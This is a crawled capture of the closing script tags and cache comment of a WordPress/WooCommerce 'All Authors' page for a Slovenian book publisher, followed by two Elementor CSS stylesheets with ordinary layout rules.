<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8927,"title":"All%20Authors%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"","featuredImage":false}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/product-tab.js?ver=2.1.1" id="bookory-elementor-product-tab-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk (Requested URI contains query) 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-21 17:59:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-8927.css?ver=1694646460
body_size: 340
content:
.elementor-8927 .elementor-element.elementor-element-b73cd35{margin-top:0px;margin-bottom:80px;padding:0px 30px 0px 30px;}.elementor-8927 .elementor-element.elementor-element-1c73cd2 .elementor-tab-title{font-size:20px;line-height:25px;padding:0px 0px 5px 0px;color:var( --e-global-color-lighter );}.elementor-8927 .elementor-element.elementor-element-1c73cd2 .elementor-tab-title.elementor-active{color:var( --e-global-color-accent );}.elementor-8927 .elementor-element.elementor-element-1c73cd2 .slick-slide-bg{animation-duration:calc(5000ms*1.2);transition-duration:calc(5000ms);}.elementor-8927 .elementor-element.elementor-element-1c73cd2 .slick-dots{bottom:109%;text-align:right;}.elementor-8927 .elementor-element.elementor-element-caa8e6e{padding:0px 30px 0px 30px;}@media(max-width:1366px){.elementor-8927 .elementor-element.elementor-element-1c73cd2 .slick-dots{bottom:111%;}}@media(max-width:1200px){.elementor-8927 .elementor-element.elementor-element-1c73cd2 .slick-dots{bottom:111%;}}@media(max-width:1024px){.elementor-8927 .elementor-element.elementor-element-1c73cd2 .slick-dots{bottom:-30px;text-align:right;}}@media(max-width:767px){.elementor-8927 .elementor-element.elementor-element-b73cd35{padding:0px 15px 0px 15px;}.elementor-8927 .elementor-element.elementor-element-1c73cd2 ul.products li.product{padding-left:calc(10px / 2);padding-right:calc(10px / 2);margin-bottom:10px;}.elementor-8927 .elementor-element.elementor-element-1c73cd2 ul.products{margin-left:calc(10px / -2);margin-right:calc(10px / -2);}.elementor-8927 .elementor-element.elementor-element-1c73cd2 .elementor-tab-content{padding:40px 0px 0px 0px;}}/* Start custom CSS for bookory-products-tabs, class: .elementor-element-1c73cd2 */.elementor-8927 .elementor-element.elementor-element-1c73cd2 .slick-dots{
    width: auto;
    right: 0;
    left: unset;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712
body_size: 254
content:
.elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:200px;}.elementor-3100 .elementor-element.elementor-element-1ece023:not(.elementor-motion-effects-element-type-background), .elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-3100 .elementor-element.elementor-element-1ece023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3100 .elementor-element.elementor-element-59103fb .woocommerce-breadcrumb{text-align:center;}.elementor-3100 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{text-align:center;text-transform:capitalize;}@media(max-width:1024px){.elementor-3100 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:50px;}.elementor-3100 .elementor-element.elementor-element-1ece023{padding:30px 30px 30px 30px;}.elementor-3100 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:46px;margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-3100 .elementor-element.elementor-element-1ece023{padding:20px 15px 20px 15px;}.elementor-3100 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:40px;}}